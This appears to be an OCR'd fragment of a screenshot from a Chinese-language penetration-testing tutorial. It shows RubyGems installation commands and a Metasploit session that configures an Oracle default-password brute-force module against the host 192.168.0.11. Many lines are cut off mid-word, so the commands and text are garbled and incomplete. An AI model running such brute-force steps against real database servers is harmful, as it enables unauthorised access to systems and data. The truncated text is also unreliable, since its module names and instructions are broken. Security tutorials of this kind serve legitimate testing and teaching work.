
tar zxvf rubygems-1.3.1.tgz
cd rubygems-1.3.1
ruby setup.rb all
一切ok就可以运行了（如果还缺别的按要
ruby模块很方便）：
msf > use auxiliary/admin/oracle/login_b
msf auxiliary(login_brute) > set RHOST
RHOST => 192.168.0.11
msf auxiliary(login_brute) > set SID orac
SID => oracle
msf auxiliary(login_brute) > info
Name: Oracle brute forcer for known def
Version: 6876
License: Metasploit Framework License